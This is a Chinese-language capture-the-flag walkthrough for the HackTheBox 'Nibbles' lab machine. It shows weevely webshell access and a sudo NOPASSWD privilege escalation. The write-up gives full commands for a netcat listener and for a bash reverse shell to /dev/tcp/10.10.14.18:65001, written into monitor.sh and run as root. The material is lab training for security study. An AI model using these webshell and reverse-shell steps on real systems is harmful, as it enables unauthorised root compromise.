
使用以下命令连接weevely的webshell,执行:system_info查看系统相关信息
weevely http://nibbles.htb/nibbleblog/content/private/plugins/my_image/image.php gh0stx
目前我们拿到了nibbler用户的权限,还是老样子先获取user.txt
find / -name "user.txt"
cat /home/nibbler/user.txt


0x03 权限提升
接下来,进入提权阶段
执行sudo -l根据描述信息得到:用户 nibbler 可以在主机 Nibbles上以 root 用户的身份执行 /home/nibbler/personal/stuff/monitor.sh 脚本,而且不需要输入密码。
sudo -l
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
尝试读取monitor.sh的内容发现报错了,报错原因是:当前的 sudo 命令无法在没有 tty 的情况下运行,并且没有指定 askpass 程序。
sudo cat /home/nibbler/personal/stuff/monitor.sh

接下来逐级去访问这个目录,发现/home/nibbler目录下并没有personal文件夹,但是该目录下存在personal.zip
cd /home/nibbler


执行以下命令就可以将personal.zip下载至本地,经过解压后查看monitor.sh的内容,发现该脚本是一个linux服务器运行状况监控脚本
:file_download /home/nibbler/personal.zip /root/personal.zip
那么接下来应该如何进行提权呢?
思路:直接创建包含反弹shell的monitor.sh,然后使用sudo方式运行该脚本,应该能直接获取到root权限的shell
1.开启监听
nc -nvlp 65001
2.创建和执行反弹shell的脚本
mkdir -p /home/nibbler/personal/stuff/

touch /home/nibbler/personal/stuff/monitor.sh

# 注意此处写入sh文件时,必须要写入#!/bin/bash,否则会执行失败
printf "#!/bin/bash\n/bin/bash -i >& /dev/tcp/10.10.14.18/65001 0>&1\n" > /home/nibbler/personal/stuff/monitor.sh

chmod +x /home/nibbler/personal/stuff/monitor.sh

sudo /home/nibbler/personal/stuff/monitor.sh
printf和echo都可以使用重定向符号>和>>来将输出内容写入到文件中,在向monitor.sh文件写入反弹shell代码时涉及\n换行符,通过echo -e写入时没有正确地解释转义字符,所以此处使用printf来写入

最后拿到root用户的flag
cat /root/root.txt


 130
130


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


